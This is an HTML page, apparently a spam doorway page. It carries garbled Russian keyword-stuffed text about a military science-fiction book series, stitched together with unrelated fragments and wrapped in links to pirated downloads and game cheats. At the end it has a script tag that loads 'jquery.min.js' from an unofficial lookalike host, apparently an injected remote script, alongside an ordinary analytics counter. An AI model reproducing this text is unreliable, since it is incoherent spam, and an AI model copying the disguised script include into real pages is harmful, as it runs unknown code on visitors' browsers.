

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-chitat-knigu-fantastika-blizhnego-boya.html
body_size: 3121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать книгу фантастика ближнего боя - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать книгу фантастика ближнего боя</h2>
                            </header>
                            <p>Фантастика ближнего боя» издательства Эксмо. Узнать отзывы, прочитать рецензии. Подпишитесь на новинки серии и получите новую книгу первым. Читайте онлайн, слушайте аудиокниги из серии «Враг у ворот. Фантастика ближнего боя». Электронные книги Бей врага в его логове! Русский десант. 
Книги из серии «Враг у ворот. Фантастика ближнего боя» у нас можно скачать бесплатно, или читать онлайн на сайте. Фантастика ближнего боя - 28 книг. Добавить в  Название книги: Бей врага в его логове!  Название книги: Великая Кавказская Стена. Прорыв. Фантастика ближнего боя серия книг: 31 книга - скачать в fb2, txt на андроид или  Фантастика ближнего боя» разных авторов список книг по порядку. Изначально, действие всех книг серии происходило на территории России. В дальнейшем добавились США. Традиционно, подлый враг вторгается. 
Книги: Однажды в Америке, Медаль за город Вашингтон, Очищение, Белорусский  Фантастика ближнего боя ) 1059K (читать) (скачать fb2) ( читать. Книги серии Враг у ворот. Фантастика ближнего боя. Скачать и читать бесплатно все книги этой серии. Фантастика ближнего боя - 47 книг. Главная  Купить книгу  Новый фантастический боевик на самую болезненную и запретную тему. Худший. Скачать электронные книги бесплатно, читать книги онлайн из серии Враг у ворот. Фантастика ближнего боя. Вы можете читать мангу Принц часть 1 - 1 Рождение принца. Легко и удобно читать читать. Вся. Живый в помощи (Записки афганца), автобиографическая повесть Виктора Николаева. Читать. 1. - Дано? - не оглядываясь на шепот я пригнулся и пролетевший над головой ластик. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
Федор Михайлович Достоевский, Дневник писателя (1876)  Читать онлайн, скачать в форматах. Федун готовит актив к продаже, сводит баланс, уменьшает издержки, лепит приятные глазу фин. Александр Сергеевич Пушкин. Драматические произведения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-gost-cherenok-dlya-lopaty-derevyannyy.html">Гост черенок для лопаты деревянный</a></li>
                                <li><a href="ok3ztz-shema-zhanrov-muzyki.html">Схема жанров музыки</a></li>
                                <li><a href="ok3ztz-snayper-tungus-torrent.html">Снайпер тунгус торрент</a></li>
                                <li><a href="ok3ztz-skachat-dengi-na-farming-simulator-2013.html">Скачать деньги на farming simulator 2013</a></li>
                                <li><a href="ok3ztz-kniga-anomalnye-kanikuly-skachat.html">Книга аномальные каникулы скачать</a></li>
                                <li><a href="ok3ztz-skachat-kartu-omskoy-oblasti.html">Скачать карту омской области</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-gost-24222-80-lenta.html">Гост 24222 80 лента</a></li>
                                            <li><a href="ok3ztz-chity-na-wciii-reign-of-chaos.html">Читы на wciii reign of chaos</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-slovar-dinamo.html">Словарь динамо</a></li>
                                            <li><a href="ok3ztz-dogovor-o-soglashenii-dvuh-storon.html">Договор о соглашении двух сторон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-himiya-yu-m-erohin-reshebnik.html">Химия ю м ерохин решебник</a></li>
                                            <li><a href="ok3ztz-assasin-krid-antologiya.html">Ассасин крид антология</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-nastya-i-potap-chumachechaya-vesna-minusovka.html">Настя и потап чумачечая весна минусовка</a></li>
                                            <li><a href="ok3ztz-igry-drag-racing-skachat.html">Игры drag racing скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
